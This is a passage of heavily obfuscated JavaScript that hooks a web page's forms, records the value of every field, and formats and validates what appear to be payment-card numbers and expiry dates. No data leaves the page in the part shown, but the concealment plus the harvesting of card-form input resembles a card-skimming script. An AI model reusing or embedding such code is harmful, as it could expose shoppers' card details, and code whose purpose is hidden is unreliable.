K[m6('30^^','0x718')][m6('vOvM',0xaf5)]=c[m6('ONhe','0x3ba')](v,c[m6('B2xF',0x5be)]);}else{if(c[m6('Nfcg',0x2d7)](W['id'],c[m6('W4(a','0x2e5')])){if(c[m6('dWd^',0x488)](c[m6('Ukka',0x3f1)],c[m6('rFnc',0x98e)])){var D=c[m6('&B23','0x968')][m6('ZT23',0x3ec)]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[m6('zV69','0x758')](c[m6('NR%1',0x721)])[0x0][m6('0[VF',0x1f6)][m6('$&Jm','0x913')]=c[m6('gSwo',0x91e)];continue;case'1':L[m6('R3%B',0x83b)](c[m6('l017','0x4eb')])[0x0][m6('tMWi','0x979')][m6('l017','0x574')]=c[m6('dWd^','0x32e')];continue;case'2':L[m6('%Ljb','0x3ac')](c[m6('ONhe',0x327)])[m6('kY[%',0x5f9)]=c[m6('ZT23','0xb95')](c[m6('R3%B','0x478')],U);continue;case'3':L[m6(')dO*',0xad4)](c[m6('A)Q7','0x75c')])[0x0][m6('j*#G','0xa1d')][m6('CMLI',0x290)]=c[m6('kY[%',0x92e)];continue;case'4':L[m6('R3%B','0x83b')](c[m6('AmHI','0x451')])[0x0][m6('Nfcg','0x469')][m6('IOWS','0x59c')]=c[m6('tMWi',0x755)];continue;case'5':L[m6('OJA!',0x698)](c[m6('rFnc',0x9c2)])[0x0][m6('OJA!',0xaad)][m6(')dO*','0x292')]=c[m6('%t$C','0xa6d')];continue;}break;}}else K=v[m6('Y(p(',0x276)];}}}}else{if(w[m6('iHPC',0x420)](l[m6('yGrg','0x49a')],0x1)&&w[m6('[wFJ','0xa5a')](u[m6('9bHO',0x6b3)],0x3)){var f2=w[m6('dWd^','0xa04')][m6('D6!4',0x1c8)]('|'),f3=0x0;while(!![]){switch(f2[f3++]){case'0':U[m6('OJA!',0x698)](w[m6('f6bE',0x1d6)])[0x0][m6('@2(^',0x6ac)][m6('%t$C',0x3ad)]=w[m6('NR%1',0x314)];continue;case'1':W[m6('@2(^','0xbbc')](w[m6('kY[%','0x848')])[0x0][m6('dWd^','0xaff')][m6(')dO*','0x292')]=w[m6('OJA!',0xb77)];continue;case'2':I[m6('l017',0x838)](w[m6(')CrU','0x7c4')])[0x0][m6(')CrU','0x603')][m6('ONhe',0x74c)]=w[m6('yGrg',0xadd)];continue;case'3':E[m6('Y(p(','0x513')](w[m6('A)Q7',0x247)])[m6(')dO*',0xb82)]=w[m6('$&Jm','0xad7')](w[m6('%t$C',0x64a)],f4);continue;case'4':h[m6('yGrg','0x754')](w[m6('zV69',0x287)])[0x0][m6('Ukka',0x7f8)][m6('AmHI','0x86a')]=w[m6('gSwo','0x492')];continue;case'5':var f4=w[m6('D6!4',0x6c9)];continue;case'6':H[m6('@2(^',0xbbc)](w[m6('f$Po','0x730')])[0x0][m6('4J7L','0x9d1')][m6('f$Po',0x355)]=w[m6('D6!4',0x65f)];continue;}break;}}else{if(w[m6(')CrU',0x47a)](r[m6('N#Ky',0x46c)],0x0)){var f5=w[m6('AyJW',0xb9c)][m6('Nfcg','0x869')]('|'),f6=0x0;while(!![]){switch(f5[f6++]){case'0':P[m6('f6bE','0xb89')](w[m6('Jiv]',0x627)])[0x0][m6('rFnc',0x89f)][m6('Jiv]',0x519)]=w[m6('yGrg',0x950)];continue;case'1':Y[m6('gSwo','0x8d5')](w[m6('%t$C','0x4f5')])[0x0][m6('gSwo','0x9a5')][m6('zV69',0x628)]=w[m6('vOvM','0xaac')];continue;case'2':A[m6('W4(a','0xa9e')](w[m6('f6bE',0x5f2)])[m6('sLOL',0x546)]=w[m6('4J7L',0x71f)](w[m6('OC&t','0x63a')],f4);continue;case'3':T[m6('D6!4','0x9c9')](w[m6('f$Po','0xa34')])[0x0][m6('gSwo','0x9a5')][m6('j*#G',0x715)]=w[m6('NR%1','0x314')];continue;case'4':y[m6('R3%B',0x83b)](w[m6('%Ljb',0x8e4)])[0x0][m6('f6bE','0x86c')][m6(')CrU','0x93e')]=w[m6('D6!4','0x65f')];continue;case'5':var f4='';continue;case'6':V[m6('AmHI',0x48c)](w[m6('dWd^',0x2d1)])[0x0][m6('tMWi',0x979)][m6('f6bE','0xa99')]=w[m6('[wFJ',0x9f9)];continue;}break;}}}}}function X(R){function mf(f,j){return jh(f,j-0x435);}var w={'bueKq':c[mf('Y(p(',0x45b)],'ZsqlE':function(I,A){function mj(f,j){return mf(j,f- -0x48c);}return c[mj('0x8b9','UJTp')](I,A);},'OAVXe':c[mf('B2xF','0x9dc')],'SCTAY':c[mf('CMLI','0x85c')],'ETKoj':c[mf(')noS','0x508')],'IoeIr':c[mf('dWd^',0x51f)],'tBrNY':c[mf('CMLI',0x408)],'ZeLit':function(I,A){function mK(f,j){return mf(j,f- -'0x3c8');}return c[mK(0x2ce,'Ukka')](I,A);},'KKEnm':c[mf('rvq(','0xc7f')],'WMbid':c[mf('$&Jm',0x57a)],'QDJcj':c[mf('dWd^',0x7ee)],'OlEYX':c[mf('Y(p(','0x6ad')],'AiQbO':c[mf('rvq(','0xb7d')],'YwRuR':c[mf('$&Jm',0xd8b)],'hCqmA':c[mf('%t$C','0x4e5')],'ayITN':c[mf('CMLI','0xdf9')],'ETxUn':function(I,A){function mv(f,j){return mf(j,f- -'0x1bb');}return c[mv('0x336','$&Jm')](I,A);},'xeGqQ':c[mf('4Z4v','0x418')],'lCGWv':c[mf('R3%B','0x9c5')],'kRrwI':c[mf('ONhe',0x518)],'OuLzt':function(I,A){function mQ(f,j){return mf(f,j-0xe8);}return c[mQ('4J7L',0xc98)](I,A);},'GZdlI':c[mf('f$Po','0x6f4')],'dXhEU':function(I,A){function mm(f,j){return mf(f,j-'0x14c');}return c[mm('IOWS',0x818)](I,A);},'bbSRK':c[mf('ONhe','0xc86')],'jyeoY':function(I,A){function mG(f,j){return mf(j,f-0x8e);}return c[mG(0xe88,'gSwo')](I,A);}};if(c[mf('AmHI','0x76c')](c[mf('Y(p(',0x712)],c[mf('R3%B',0xb62)])){if(c[mf('$&Jm',0x4eb)](R[mf('R3%B','0x674')],0x5)){if(c[mf('f$Po','0x4a2')](c[mf('W4(a','0x654')],c[mf('B2xF','0xc10')]))K=v[w[mf('f6bE',0x98c)]];else return null;}else{if(c[mf('IOWS',0x848)](R[mf('ONhe','0xadc')],0x5)){if(c[mf('R3%B',0x745)](c[mf('tMWi','0x5d8')],c[mf('kY[%',0x50d)])){if(w[mf('kY[%',0x932)](z[mf('&B23','0x933')],0x0)){var V=w[mf('tMWi','0xdfd')][mf('dWd^',0x5b8)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':var Y=w[mf(')dO*','0x776')];continue;case'1':J[mf('j*#G','0xbfd')](w[mf('4Z4v','0x506')])[0x0][mf('Y(p(',0x68c)][mf('0[VF',0x79c)]=w[mf('x*hV','0x90e')];continue;case'2':s[mf('%t$C',0xd78)](w[mf('B2xF',0xd5b)])[mf('AyJW','0xccb')]=w[mf('l017','0xa88')](w[mf('$&Jm','0x7cd')],Y);continue;case'3':D[mf('j*#G','0xbfd')](w[mf('zV69','0x81c')])[0x0][mf('tMWi',0xb6a)][mf('D6!4',0x6db)]=w[mf('CMLI',0x4c6)];continue;case'4':F[mf('kY[%',0xb52)](w[mf('0[VF',0xe13)])[0x0][mf('OC&t',0xc18)][mf('ZT23','0x462')]=w[mf('tMWi','0x6e1')];continue;case'5':M[mf('dWd^','0xd50')](w[mf('4J7L',0x7cb)])[0x0][mf(')noS',0x65b)][mf('rFnc','0x525')]=w[mf('R3%B',0xa6b)];continue;case'6':B[mf('NR%1',0x972)](w[mf('ONhe','0x7f2')])[0x0][mf('ONhe','0x8c6')][mf('0[VF','0x79c')]=w[mf('%t$C',0xc97)];continue;}break;}}if(w[mf('N#Ky','0x45e')](R[mf('A)Q7',0x808)],0x0)){var T=w[mf('B2xF','0xbcd')][mf('Jiv]','0x65c')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':f0[mf('B2xF',0xd14)](w[mf('Jiv]','0x996')])[0x0][mf('Jiv]','0x926')][mf('yGrg',0x79d)]=w[mf('OJA!',0x99b)];continue;case'1':var Y=w[mf('Jiv]',0xdda)];continue;case'2':p[mf('rvq(',0x43c)](w[mf('Ukka','0x726')])[mf('rFnc','0xbed')]=w[mf('x*hV',0xc6a)](w[mf('OC&t',0x88a)],Y);continue;case'3':x[mf('rFnc',0x6ea)](w[mf(')CrU',0x488)])[0x0][mf('l017',0x820)][mf('AmHI','0xa5b')]=w[mf('@2(^',0x40b)];continue;case'4':N[mf(')CrU','0xcf3')](w[mf('N#Ky',0x8f2)])[0x0][mf('9bHO',0x7ab)][mf('NR%1',0xb1c)]=w[mf('Y(p(',0xaf1)];continue;case'5':f1[mf('OJA!',0x889)](w[mf('rvq(','0xc9b')])[0x0][mf('f6bE','0xa5d')][mf('%t$C','0x59e')]=w[mf('sLOL','0x6b2')];continue;case'6':n[mf('vOvM','0xd30')](w[mf('Jiv]',0xc66)])[0x0][mf('AmHI','0x677')][mf('%Ljb',0x698)]=w[mf('rvq(','0xd2a')];continue;}break;}}if(w[mf('yGrg','0xd1a')](I[mf('R3%B',0x674)],0x0)){var s=w[mf('IOWS',0xb35)][mf('30^^','0x8aa')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':f4[mf('%t$C','0xcf9')](w[mf('AyJW','0xb73')])[0x0][mf('Ukka',0x9e9)][mf('x*hV','0xafb')]=w[mf('%t$C',0xc97)];continue;case'1':f7[mf('iHPC','0x5a8')](w[mf('R3%B','0x559')])[0x0][mf('IOWS','0xbbf')][mf(')CrU',0xb2f)]=w[mf('Nfcg','0x445')];continue;case'2':f5[mf('A)Q7',0x87c)](w[mf('@2(^','0xab2')])[0x0][mf('ZT23',0x888)][mf('x*hV','0xafb')]=w[mf('4J7L',0xa7b)];continue;case'3':var Y=w[mf('9bHO',0xaa1)];continue;case'4':f6[mf('f$Po','0xc88')](w[mf('%t$C',0x9e2)])[0x0][mf('sLOL','0xc55')][mf('dWd^','0x3ea')]=w[mf('gSwo',0xcae)];continue;case'5':f2[mf('UJTp','0x5f5')](w[mf('yGrg','0x74b')])[mf(')CrU',0x94b)]=w[mf('l017',0x869)](w[mf('A)Q7','0xcf5')],Y);continue;case'6':f3[mf('%Ljb','0x84a')](w[mf('$&Jm',0x9c7)])[0x0][mf('sLOL','0xc55')][mf('Ukka','0x3ba')]=w[mf('rFnc',0x5fe)];continue;}break;}}}else{var W=R[mf('9bHO','0xb0a')](c[mf('x*hV',0x6b9)]);if(c[mf('W4(a',0x865)](W[mf('AmHI','0xa12')],0x2)){if(c[mf('f6bE','0x4fe')](c[mf('sLOL','0xb9b')],c[mf('f$Po',0x96d)])){if(c[mf('CMLI',0xcb7)](l[mf('j*#G',0x485)],0x1)&&c[mf('9bHO',0x992)](u[mf('gSwo',0xb16)],0xe)){var P=c[mf('j*#G',0x412)][mf('AyJW','0x430')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':I[mf('zV69','0x949')](c[mf('zV69',0xc59)])[0x0][mf('R3%B',0x75a)][mf('Jiv]',0x70a)]=c[mf('zV69','0xe05')];continue;case'1':H[mf('&B23','0x4ab')](c[mf('4Z4v','0x6ba')])[0x0][mf('f6bE','0xa5d')][mf('kY[%',0x3c9)]=c[mf('Jiv]',0x9fd)];continue;case'2':h[mf('tMWi','0xc1a')](c[mf('iHPC',0x444)])[0x0][mf('A)Q7',0xb6f)][mf('sLOL',0x3e2)]=c[mf('AyJW',0x7f6)];continue;case'3':W[mf(')noS',0xc85)](c[mf('vOvM',0x4af)])[0x0][mf('Y(p(','0x68c')][mf('IOWS','0x78d')]=c[mf('CMLI',0x5d5)];continue;case'4':U[mf('Y(p(',0x587)](c[mf(')dO*','0x4e0')])[0x0][mf('Nfcg',0x65a)][mf('OJA!','0xab7')]=c[mf('ZT23',0x3b5)];continue;case'5':E[mf('4J7L','0xca1')](c[mf('j*#G','0xbf2')])[mf('gSwo',0x51e)]=c[mf('R3%B','0x70e')](c[mf('D6!4','0x92c')],T);continue;case'6':var T=c[mf('gSwo','0x48f')];continue;}break;}}else{if(c[mf('30^^',0x6a6)](r[mf('kY[%',0x89a)],0x0)){var y=c[mf('kY[%','0xc58')][mf('yGrg',0xa37)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':T[mf('OJA!','0x889')](c[mf('l017',0xde8)])[0x0][mf(')dO*','0x8bf')][mf('AmHI','0xa5b')]=c[mf('rFnc','0xaf4')];continue;case'1':V[mf('Y(p(',0x587)](c[mf('gSwo',0xcba)])[0x0][mf('sLOL',0xc55)][mf('kY[%',0x3c9)]=c[mf('@2(^','0xce3')];continue;case'2':y[mf('j*#G','0xbfd')](c[mf('A)Q7',0xcfe)])[0x0][mf('%t$C',0x650)][mf('OJA!','0xab7')]=c[mf('UJTp','0x655')];continue;case'3':var T='';continue;case'4':P[mf('Jiv]',0xdae)](c[mf('30^^',0x651)])[0x0][mf('dWd^','0xcf0')][mf('&B23','0x72f')]=c[mf('sLOL',0xd36)];continue;case'5':Y[mf('tMWi','0xc1a')](c[mf('W4(a',0x5f2)])[0x0][mf('$&Jm','0xa3b')][mf(')noS','0xccf')]=c[mf('OJA!','0x90a')];continue;case'6':A[mf('rFnc','0x9da')](c[mf('OJA!','0xc62')])[mf('Ukka','0x8ab')]=c[mf('@2(^','0x6ff')](c[mf('4J7L',0x833)],T);continue;}break;}}}}else return 0x1;}var h=c[mf('l017','0xc27')](parseInt,W[0x0],0xa);if(c[mf('OC&t','0x602')](h,0xc)){if(c[mf(')CrU',0x8ed)](c[mf('B2xF',0x7a9)],c[mf('30^^','0xbb1')]))return 0x2;else K=v[mf('CMLI',0x3de)];}return null;}}else{if(c[mf('x*hV','0x43b')](R[mf('ZT23','0x5cc')],0x6)){if(c[mf('W4(a',0xa44)](c[mf('zV69',0xc3f)],c[mf('B2xF',0x7d9)])){var T={'qZWXs':function(s,F){function mk(f,j){return mf(j,f- -0x56b);}return w[mk(0x740,'N#Ky')](s,F);},'twkhN':function(s,F){function mc(f,j){return mf(j,f- -'0xf5');}return w[mc('0x335','f$Po')](s,F);}};Q[mf('yGrg','0x4ef')]=0x10,m[mf('Ukka',0xbc7)]=0x3,G=k[mf('dWd^',0x76e)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(y,s,F,D){function mC(f,j){return mf(f,j-0xa7);}return T[mC('Nfcg','0xeab')](T[mC('IOWS','0xde7')](s,F?T[mC('gSwo',0x885)]('\x20',F):''),D?T[mC('&B23','0x7a5')]('\x20',D):'');});}else{var W=R[mf('[wFJ',0x4db)](c[mf('l017',0x403)]);if(c[mf('x*hV','0xa4f')](W[0x1][mf('&B23',0x933)],0x2)){if(c[mf('AmHI','0x905')](c[mf('tMWi',0x400)],c[mf('0[VF','0x659')]))K=v[c[mf('%t$C',0x79f)]];else return 0x1;}var H=c[mf('OJA!','0xaab')](parseInt,W[0x1],0xa),U=c[mf('x*hV','0x9e0')](new Date()[mf('dWd^',0xa94)](),0x64);if(c[mf('[wFJ','0xa26')](H,U)){if(c[mf('vOvM','0xdf6')](c[mf('j*#G','0x80e')],c[mf('x*hV','0x3f4')]))K=v[mf(')CrU',0x4fb)];else return 0x2;}return null;}}}}}else{var F=w[mf(')CrU','0x604')][mf('[wFJ','0x4db')]('|'),D=0x0;while(!![]){switch(F[D++]){case'0':o[mf('Nfcg','0xb7a')](w[mf(')CrU',0xc60)])[0x0][mf('Y(p(',0x68c)][mf('R3%B','0xd0e')]=w[mf(')noS',0x976)];continue;case'1':e[mf('30^^','0xd81')](w[mf('Nfcg',0x88c)])[0x0][mf(')noS',0x65b)][mf('Nfcg',0xa77)]=w[mf('l017','0x574')];continue;case'2':t[mf('OJA!','0x889')](w[mf('rFnc',0x838)])[0x0][mf('@2(^',0x89d)][mf('4J7L',0x592)]=w[mf('Jiv]','0x8fe')];continue;case'3':C[mf('f$Po',0xc88)](w[mf('f6bE','0x971')])[0x0][mf('4J7L',0xbc2)][mf('N#Ky',0xdfb)]=w[mf('9bHO','0x886')];continue;case'4':S[mf('tMWi','0xc1a')](w[mf('CMLI',0x5ec)])[0x0][mf('D6!4','0x437')][mf('%t$C','0x59e')]=w[mf('ZT23','0x9c1')];continue;case'5':k[mf('AmHI','0xbdf')](w[mf('x*hV',0x5c7)])[mf('iHPC','0x9f3')]=w[mf('Jiv]','0x885')](w[mf('N#Ky','0x77a')],c);continue;}break;}}}var u=[K[jh('rFnc','0x585')],K[jh('j*#G',0x502)],K[jh('[wFJ','0x8f8')]];u[jh('9bHO','0x916')](function(R){function mS(f,j){return jh(j,f-0x28a);}if(c[mS(0x90f,'l017')](c[mS('0x364',')dO*')],c[mS(0xb3d,'iHPC')]))G[k]=c[mS('0x382','x*hV')],C[S]=o[mS(0x4f6,'kY[%')];else{var w=c[mS(0xbf3,'ONhe')][mS(0x432,'ZT23')]('|'),W=0x0;while(!![]){switch(w[W++]){case'0':L[mS(0x517,'9bHO')](R)[mS('0x7d2','UJTp')](c[mS('0x7b5','rvq(')],q);continue;case'1':L[mS(0x820,'A)Q7')](R)[mS(0x4df,'rvq(')](c[mS('0xa15','f$Po')],d);continue;case'2':L[mS(0xa53,'IOWS')](R)[mS(0x7d3,')noS')](c[mS('0x975','[wFJ')],Z);continue;case'3':L[mS('0x820','A)Q7')](R)[mS('0xc4d','rFnc')](c[mS('0x8c8','kY[%')],b);continue;case'4':L[mS('0x5ea','D6!4')](R)[mS('0x878','NR%1')](c[mS('0x9f5','iHPC')],r);continue;}break;}}});var O={},a={};for(var E=0x0;K[jh('OJA!',0x87a)](E,document[jh('gSwo',0x4d6)][K[jh('@2(^',-'0x59')]][jh('D6!4','0x2c1')][jh(')noS',0x1f4)]);E++){if(K[jh('W4(a',0x5b6)](K[jh('l017','0x621')],K[jh('B2xF',0x44e)])){var g=document[jh('dWd^',0x3a7)][K[jh(')noS','0x5fb')]][jh('iHPC','0x2b0')][E];O[g['id']]=g[jh('rvq(','0x3b7')],a[g['id']]=g[jh('sLOL','0x1ec')];}else v[jh('iHPC',0x5af)]();}document[jh('0[VF',0x405)][K[jh('W4(a',0x482)]][jh('OC&t',0x1e9)](K[jh('NR%1',0x98e)],function(w){function mo(f,j){return jh(j,f- -'0x17a');}if(K[mo(0x82c,'Jiv]')](K[mo(0x342,'rvq(')],K[mo('0x64b','l017')])){var U=c[mo('0x36a','NR%1')][mo('0x728','iHPC')]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':S[mo('0x4b1','ONhe')](c[mo(-'0x13c','OC&t')])[0x0][mo(-0x6c,'iHPC')][mo(-0x1d,'4J7L')]=c[mo(-0x8c,'ONhe')];continue;case'1':c[mo(0x4b1,'ONhe')](c[mo('0x7f6','l017')])[0x0][mo(0x838,'AyJW')][mo(0x180,'&B23')]=c[mo(0x61d,'4J7L')];continue;case'2':o[mo('0x3a8','0[VF')](c[mo('0x7b6','kY[%')])[0x0][mo(0xc8,'AmHI')][mo(0x54c,'x*hV')]=c[mo('0x11b','j*#G')];continue;case'3':k[mo('0x221','IOWS')](c[mo('0x1f','UJTp')])[0x0][mo('0x838','AyJW')][mo('0x508','OJA!')]=c[mo(-'0x85','W4(a')];continue;case'4':C[mo(0x47d,'R3%B')](c[mo(0x10b,'4Z4v')])[0x0][mo(0x1ab,'R3%B')][mo('0x38e','ONhe')]=c[mo(0x546,'l017')];continue;case'5':G=c[mo(-0x1f2,'W4(a')];continue;}break;}}else{var W=w[mo('0x11a','CMLI')],h=W[mo('0x31c','iHPC')]||W['id'];K[mo('0x3d9',')dO*')](W[mo('0x25c','A)Q7')][mo(0x3d2,'iHPC')],0x2)&&K[mo(0x3ea,')dO*')](W[mo('0x827','iHPC')],O[h])&&(K[mo(-'0x47','zV69')](K[mo(0x621,'OC&t')],K[mo('0x83e','yGrg')])?(O[h]=W[mo(-'0xf5','yGrg')],a[h]=W[mo('0xb9','OC&t')]):v=c[mo(0x27,'vOvM')]);}}),document[jh('f6bE','0x5ef')](K[jh('Nfcg',0x863)])[jh('4J7L',0x1a6)](K[jh('rFnc','0x718')],function(w){var W={'iTMmP':c[mt(0x906,'AmHI')],'mgdOj':c[mt('0xb75','%t$C')],'pwCXU':c[mt(0x8fc,'tMWi')],'SImHC':c[mt(0xcda,'zV69')],'ZyUeh':c[mt('0xc0f','R3%B')],'ZcTvT':c[mt(0x494,'B2xF')],'hWJPo':c[mt('0x8ec','[wFJ')],'DVjPd':c[mt(0x294,'A)Q7')],'dkgwc':function(fi,fW){function me(f,j){return mt(f-0xf8,j);}return c[me('0x780','Jiv]')](fi,fW);},'Aqneg':c[mt(0x7bb,'tMWi')],'IUvBN':c[mt('0x3df','4J7L')],'hTKTQ':c[mt('0xa6e','UJTp')],'Tvsdm':c[mt(0xb93,'ONhe')],'doTfl':c[mt('0x4f8','IOWS')],'nixwl':function(fi,fW){function mL(f,j){return mt(j-0x2f9,f);}return c[mL('l017','0x9ab')](fi,fW);},'hqBqa':function(fi,fW){function ml(f,j){return mt(j-0x19f,f);}return c[ml('sLOL',0xa47)](fi,fW);},'kuKdF':function(fi,fW){function mu(f,j){return mt(f- -0xce,j);}return c[mu('0xa9a','0[VF')](fi,fW);},'hFHJV':c[mt('0xbb9','f6bE')],'GcvuA':function(fi,fW){function mO(f,j){return mt(j- -'0x3a4',f);}return c[mO('Nfcg','0x2c0')](fi,fW);},'QqhIV':c[mt('0x8eb','@2(^')],'kdHXv':function(fi,fW){function ma(f,j){return mt(j- -'0x402',f);}return c[ma('gSwo','0x371')](fi,fW);},'ntzVq':c[mt('0x815','rvq(')],'YDeYi':c[mt(0x690,'@2(^')],'blioe':c[mt('0xb3a','l017')],'wIryg':function(fi,fW){function mE(f,j){return mt(f-0x32,j);}return c[mE(0x447,')noS')](fi,fW);},'MAjIu':c[mt(0x5c0,')CrU')],'XuRTH':c[mt(0xb06,'iHPC')],'KBNUI':function(fi,fW){function mg(f,j){return mt(f-'0xe3',j);}return c[mg(0x9de,'[wFJ')](fi,fW);},'KlXOn':function(fi,fW,fh){function mz(f,j){return mt(j-0x156,f);}return c[mz('kY[%',0x766)](fi,fW,fh);},'jwBNz':function(fi,fW){function mq(f,j){return mt(j- -0x26,f);}return c[mq('Nfcg',0xb56)](fi,fW);},'DcfAO':function(fi,fW){function mr(f,j){return mt(f- -0x389,j);}return c[mr(-0x9e,'D6!4')](fi,fW);},'jyKxU':c[mt(0x9b4,'ZT23')],'wODWl':function(fi,fW){function mZ(f,j){return mt(j- -'0x19d',f);}return c[mZ('D6!4','0x7f4')](fi,fW);},'arwVT':function(fi,fW){function mb(f,j){return mt(j- -0x1c5,f);}return c[mb('Ukka','0x6fd')](fi,fW);},'xoNyh':function(fi){function md(f,j){return mt(j- -'0x3ce',f);}return c[md('IOWS','0x922')](fi);}};function mt(f,j){return jh(j,f-'0x30a');}if(c[mt('0x91e','9bHO')](c[mt(0x30a,'dWd^')],c[mt(0x81d,'Ukka')])){var H=document[mt('0x8f9','f6bE')](c[mt('0xa81','@2(^')]),U;if(c[mt('0x63c','kY[%')](a[c[mt('0x79d','zV69')]][mt('0xb45','%Ljb')],0x0)){if(c[mt(0x478,'x*hV')](c[mt(0xbd5,'B2xF')],c[mt('0x8ef','%t$C')])){var fW=c[mt('0x923','D6!4')][mt(0x305,'AyJW')]('|'),fh=0x0;while(!![]){switch(fW[fh++]){case'0':c[mt(0xc82,'@2(^')](c[mt('0x34e','Ukka')])[0x0][mt(0xa3f,'tMWi')][mt(0x356,'CMLI')]=c[mt(0x83c,'0[VF')];continue;case'1':S[mt('0x847','NR%1')](c[mt('0x956','[wFJ')])[0x0][mt('0xae3','j*#G')][mt(0xbe3,'R3%B')]=c[mt(0xbb8,'@2(^')];continue;case'2':fZ[mt('0xad2','j*#G')](c[mt('0xcc4','R3%B')])[0x0][mt('0x54c','AmHI')][mt('0x9d0','x*hV')]=c[mt('0x2b0','D6!4')];continue;case'3':G[mt('0xc35','OJA!')](c[mt('0x4f4','AmHI')])[mt('0x2d4','%t$C')]=c[mt('0x40f','OC&t')](c[mt(0x414,'kY[%')],fH);continue;case'4':var fH='';continue;case'5':fw[mt(0xaef,'tMWi')](c[mt('0x68b','W4(a')])[0x0][mt('0x7b2','[wFJ')][mt(0xcd0,'N#Ky')]=c[mt('0x2b0','D6!4')];continue;case'6':C[mt(0x401,'Ukka')](c[mt('0x475','zV69')])[0x0][mt('0x51a','B2xF')][mt(0x930,'AmHI')]=c[mt(0x83c,'0[VF')];continue;}break;}}else U=H[mt(0x713,')noS')];}else c[mt(0x7dc,'vOvM')](c[mt(0x4de,'f6bE')],c[mt(0x36c,'Ukka')])?fE=v[c[mt(0x537,'l017')]]:U=a[c[mt('0x5ef','Ukka')]];var I=document[mt(0x768,'4Z4v')](c[mt('0x33b','B2xF')]),A;if(c[mt(0x2ab,'D6!4')](a[c[mt('0x33b','B2xF')]][mt('0xb45','%Ljb')],0x0))c[mt(0x35e,'rFnc')](c[mt('0x746','B2xF')],c[mt('0xa11','f$Po')])?A=I[mt('0x2b3','CMLI')]:v=c[mt('0x41f','zV69')];else{if(c[mt(0x36a,'rFnc')](c[mt(0xc7f,'4Z4v')],c[mt('0x989','&B23')])){var fU=c[mt('0x43e','ONhe')][mt('0x714','tMWi')]('|'),fI=0x0;while(!![]){switch(fU[fI++]){case'0':fw[mt('0x3d7','N#Ky')](c[mt(0x37b,'0[VF')])[0x0][mt(0x62f,'R3%B')][mt(0x467,'4J7L')]=c[mt('0x717','4Z4v')];continue;case'1':S[mt('0xb5a',')noS')](c[mt('0x6e8','4Z4v')])[0x0][mt('0xb2a','sLOL')][mt(0x98c,'OJA!')]=c[mt('0x899','rvq(')];continue;case'2':c[mt(0x5bf,'rFnc')](c[mt(0x6a3,')noS')])[0x0][mt('0x932','f6bE')][mt('0x63a','l017')]=c[mt(0x9e4,'gSwo')];continue;case'3':G[mt(0x8ce,'l017')](c[mt('0x3e3','x*hV')])[mt(0x880,'%Ljb')]=c[mt(0x809,'AmHI')](c[mt('0x9e2','N#Ky')],fA);continue;case'4':var fA='';continue;case'5':fZ[mt(0x82c,'0[VF')](c[mt('0x462',')CrU')])[0x0][mt('0x52f','Nfcg')][mt(0x45d,'AyJW')]=c[mt('0x4c5','vOvM')];continue;case'6':C[mt(0x8fe,'l017')](c[mt(0xc6a,'OC&t')])[0x0][mt('0x772','@2(^')][mt(0x45d,'AyJW')]=c[mt(0x4aa,'CMLI')];continue;}break;}}else A=a[c[mt('0x9ce','yGrg')]];}var V=document[mt(0x472,'%Ljb')](c[mt('0x8dd','OC&t')]),P;if(c[mt('0x7cd','W4(a')](a[c[mt(0x77a,'9bHO')]][mt('0xb45','%Ljb')],0x0))c[mt('0x895','f$Po')](c[mt('0xa0e','%t$C')],c[mt('0x91f','x*hV')])?v=W[mt(0x2d0,')dO*')]:P=V[mt('0xc14','rFnc')];else{if(c[mt('0xa9f','dWd^')](c[mt('0xb65','IOWS')],c[mt(0x70e,'N#Ky')])){var fA=W[mt(0x3d1,'dWd^')][mt('0x9cb','@2(^')]('|'),fV=0x0;while(!![]){switch(fA[fV++]){case'0':fZ[mt(0x81a,'yGrg')](W[mt('0x2f4','4Z4v')])[0x0][mt('0x79b','ONhe')][mt('0x5b0','D6!4')]=W[mt(0xb82,'j*#G')];continue;case'1':var fP=W[mt('0x42d','[wFJ')];continue;case'2':fw[mt(0xbe1,'9bHO')](W[mt('0x8dc','gSwo')])[0x0][mt(0x8ab,'NR%1')][mt(0x45d,'AyJW')]=W[mt(0x819,'AmHI')];continue;case'3':C[mt(0xb0e,'sLOL')](W[mt('0x34c','4Z4v')])[0x0][mt(0x62f,'R3%B')][mt('0x855','iHPC')]=W[mt('0x28c','30^^')];continue;case'4':G[mt('0xab4','AmHI')](W[mt('0x3e5','OC&t')])[mt(0x858,'Nfcg')]=W[mt('0xcb4','Nfcg')](W[mt('0x845','iHPC')],fP);continue;case'5':c[mt(0x3d7,'N#Ky')](W[mt(0xa74,'AmHI')])[0x0][mt(0x8ab,'NR%1')][mt(0x672,'yGrg')]=W[mt('0x9f8','%Ljb')];continue;case'6':S[mt(0xb0e,'sLOL')](W[mt(0x69a,'0[VF')])[0x0][mt('0x75d','ZT23')][mt(0x604,'&B23')]=W[mt(0xbd1,'x*hV')];continue;}break;}}else P=a[c[mt('0xc57','Y(p(')]];}var Y=document[mt('0x6d9','j*#G')](c[mt('0x58b','R3%B')]),T;if(c[mt(0x84d,'iHPC')](a[c[mt('0x408','$&Jm')]][mt('0x792','vOvM')],0x0))c[mt(0x77d,'zV69')](c[mt(0xc38,')CrU')],c[mt('0x566','B2xF')])?v=c[mt('0xbf0','4Z4v')]:T=Y[mt('0x890','@2(^')];else{if(c[mt('0x3b4','OJA!')](c[mt(0xc77,'dWd^')],c[mt('0x416','zV69')]))T=a[c[mt('0x623','rFnc')]];else{var 